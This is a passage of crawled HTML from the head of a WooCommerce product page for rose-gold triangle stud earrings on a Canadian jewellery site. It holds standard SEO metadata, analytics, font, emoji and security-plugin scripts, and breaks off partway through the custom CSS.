

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://victoryofthepeople.ca/product/triangle-stud-earrings/?attribute_pa_colour=14k-rose-gold-with-black-diamonds
body_size: 18722
content:
<!doctype html>
<html class="no-js" lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>
        Triangle Stud Earrings | Victory of the People		</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="manifest" href="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/site.webmanifest">
    <link rel="apple-touch-icon" href="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/icon.png">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
    <link rel="stylesheet" href="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/css/main.min.css">
    <script>
        (function(d) {
            var config = {
                    kitId: 'dwf5fyj',
                    scriptTimeout: 3000,
                    async: true
                },
                h = d.documentElement,
                t = setTimeout(function() {
                    h.className = h.className.replace(/\bwf-loading\b/g, "") + " wf-inactive";
                }, config.scriptTimeout),
                tk = d.createElement("script"),
                f = false,
                s = d.getElementsByTagName("script")[0],
                a;
            h.className += " wf-loading";
            tk.src = 'https://use.typekit.net/' + config.kitId + '.js';
            tk.async = true;
            tk.onload = tk.onreadystatechange = function() {
                a = this.readyState;
                if (f || a && a != "complete" && a != "loaded") return;
                f = true;
                clearTimeout(t);
                try {
                    Typekit.load(config)
                } catch (e) {}
            };
            s.parentNode.insertBefore(tk, s)
        })(document);
    </script>
    <!-- Google Tag Manager -->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-5RQ6KGF');
    </script>
    <!-- End Google Tag Manager -->
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<div itemtype='http://schema.org/Product' itemscope>
                        <meta itemprop='name' content='Triangle Stud Earrings' />
                        <meta itemprop='description' content='' />
                        <meta itemprop='image' content='' />
                        <div itemprop='offers' itemscope itemtype='http://schema.org/Offer'>
                            <meta itemprop='price' content='1020' />
                            <meta itemprop='priceCurrency' content='CAD' />
                        </div>
                    </div>
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO Premium plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://victoryofthepeople.ca/product/triangle-stud-earrings/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Triangle Stud Earrings | Victory of the People" />
<meta property="og:url" content="https://victoryofthepeople.ca/product/triangle-stud-earrings/" />
<meta property="og:site_name" content="Victory of the People" />
<meta property="article:publisher" content="http://www.facebook.com/victoryofthepeopleofficial/" />
<meta property="og:image" content="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Trianlge-Stud-Earing-310-Y.jpg" />
<meta property="og:image:secure_url" content="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Trianlge-Stud-Earing-310-Y.jpg" />
<meta property="og:image:width" content="1075" />
<meta property="og:image:height" content="1292" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Triangle Stud Earrings | Victory of the People" />
<meta name="twitter:image" content="https://victoryofthepeople.ca/wp-content/uploads/2018/01/Trianlge-Stud-Earing-310-Y.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://victoryofthepeople.ca/#organization","name":"Victory of the People","url":"https://victoryofthepeople.ca/","sameAs":["http://www.facebook.com/victoryofthepeopleofficial/","http://www.instagram.com/victoryofthepeopleofficial/"],"logo":{"@type":"ImageObject","@id":"https://victoryofthepeople.ca/#logo","url":"https://victoryofthepeople.ca/wp-content/uploads/2019/10/victory-logo.png","width":450,"height":220,"caption":"Victory of the People"},"image":{"@id":"https://victoryofthepeople.ca/#logo"}},{"@type":"WebSite","@id":"https://victoryofthepeople.ca/#website","url":"https://victoryofthepeople.ca/","name":"Victory of the People","publisher":{"@id":"https://victoryofthepeople.ca/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://victoryofthepeople.ca/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://victoryofthepeople.ca/product/triangle-stud-earrings/#primaryimage","url":"https://victoryofthepeople.ca/wp-content/uploads/2018/01/Trianlge-Stud-Earing-310-Y.jpg","width":1075,"height":1292},{"@type":"WebPage","@id":"https://victoryofthepeople.ca/product/triangle-stud-earrings/#webpage","url":"https://victoryofthepeople.ca/product/triangle-stud-earrings/","inLanguage":"en-US","name":"Triangle Stud Earrings | Victory of the People","isPartOf":{"@id":"https://victoryofthepeople.ca/#website"},"primaryImageOfPage":{"@id":"https://victoryofthepeople.ca/product/triangle-stud-earrings/#primaryimage"},"datePublished":"2018-01-28T05:32:57+00:00","dateModified":"2025-02-19T16:42:39+00:00","breadcrumb":{"@id":"https://victoryofthepeople.ca/product/triangle-stud-earrings/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://victoryofthepeople.ca/product/triangle-stud-earrings/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://victoryofthepeople.ca/","url":"https://victoryofthepeople.ca/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://victoryofthepeople.ca/product/triangle-stud-earrings/","url":"https://victoryofthepeople.ca/product/triangle-stud-earrings/","name":"Triangle Stud Earrings"}}]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/victoryofthepeople.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=3c1cbf86ab755a22f2aba5626953a236"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smart-coupon-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce-smart-coupons/assets/css/smart-coupon.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://victoryofthepeople.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://victoryofthepeople.ca/wp-includes/css/dist/block-library/style.min.css?ver=3c1cbf86ab755a22f2aba5626953a236' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://victoryofthepeople.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='currency_converter_styles-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce-currency-converter-widget/assets/css/converter.css?ver=3c1cbf86ab755a22f2aba5626953a236' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://victoryofthepeople.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://victoryofthepeople.ca/wp-json/wp/v2/product/166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://victoryofthepeople.ca/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://victoryofthepeople.ca/?p=166' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://victoryofthepeople.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictoryofthepeople.ca%2Fproduct%2Ftriangle-stud-earrings%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://victoryofthepeople.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictoryofthepeople.ca%2Fproduct%2Ftriangle-stud-earrings%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//victoryofthepeople.ca/?wordfence_lh=1&hid=560CD4563BEA294D3CE9B6316EA6FF28');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			
@media only screen and (max-width:575px){
	.testi-right-cont .col.left-img-blk{
		order:2;
	}
	.testi-right-cont .col.d-flex{
		flex:auto;
	}
.heading-blk {
    margin: 0px!important;
    padding-bottom: 0px!important;
}
	.mob-marg {
    margin-top: 30px;
}
	.testi-blk {
    margin-bottom: 30px;
}
	.page-template-bespokedesign .two-img {
    display: unset !important;
	  margin-top:40px;
}
	.page-template-bespokedesign .two-img .left-img-blk{
    margin-right: unset !important;
		margin-bottom: 20px;
}
.page-template-bespokedesign .two-img .right-img-blk{
    margin-left: unset !important;
}
.page-template-bespokedesign .center-para {
    margin-top: 50px !important;
}
	.page-template-bespokedesign .center-para.two-img {
    margin-top: unset !important;
}
}
@media only screen and (min-width:576px){
	.testi-blk {
    margin-bottom: 50px;
}
		.container-fluid.testi-right-cont {
    margin-top: 100px;
}
}
@media only screen and (max-width: 600px){
	.tax-product_cat .five a {
    display: flex;
    flex-direction: column;
}
.tax-product_cat .five .col-sm.mt-3 {
    display: flex;
    height: 100%!important;
}
.tax-product_cat .row.five {
		    position: initial!important;
	}
	.five .hover {
    height: 250px!important;
		padding-top: 15px;
}
	
	.page-template-luxurywellnessretreats .container-fluid.two-img{
		flex-direction:column;
		padding-bottom:0px!important;
		grid-gap:30px!important;
	}
	
	.page-template-luxurywellnessretreats .container-fluid.two-img .col{
		min-height:250px;
	}
}
@media only screen and (max-width: 1199px){
.container .row.five {
    position: fixed; 
}

	.double .hover {
    height: 250px!important;
		padding-top: 15px;
}
}
.video-col iframe {
    width: 100%;
    margin: 0 auto;
    display: BLOCK;
    position: relative;
    max-width: 800px;
}
.video-col {
    padding-top: 60px;
    padding-bottom: 60px;
}
.page-id-3348 .col h1 {
    display: none;
}
.page-id-3348 .col h1.thank-head {
    display: block;
	  padding-bottom: 10px;
}
.main-contain1 {
    text-align: center;
    padding-top: 55px;
	  padding-bottom: 30px;
}
h1.thank-head {
    font-weight: bold;
}
a.shipping-btn {
    background: #141414 !important;
    color: #fff;
    padding: 1rem 1.625rem !important;
	display: inline-block;
	font: .81188rem proxima-nova !important;
	text-decoration:underline;
}
a.shipping-btn:hover {
    text-decoration: none!important;
}
.single-product .woocommerce-product-gallery,.single-product .woocommerce-product-gallery__image {
   height: auto!important;
}
.woocommerce-checkout span.woocommerce-input-wrapper {
    width: 100%;
}
.select2-container--default .select2-selection--single {
    background: #fff;
    border: 1px solid #141414 !important;
    border-radius: 0 !important;
    color: #919191 !important;
    font-size: .80437rem !important;
    height: 2.8125rem !important;
	background-color: #fff;
}
.select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 2.8125rem !important;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b{    margin-top: 6px;
}
    .woocommerce-checkout .checkout .form-row input.input-text, .woocommerce-checkout .checkout .form-row textarea, input#coupon_code {
    padding-left: 8px!important;
    padding-right: 8px!important;
}
.woocommerce-checkout .checkout .form-row textarea {
    background: #fff;
    border: 1px solid #141414 !important;
    border-radius: 0 !important;
    color: #919191 !important;
    font-size: .80437rem !important;
}
.woocommerce form .form-row .input-checkbox {
    margin: -6px 8px 0 0;
}
.woocommerce-checkout 
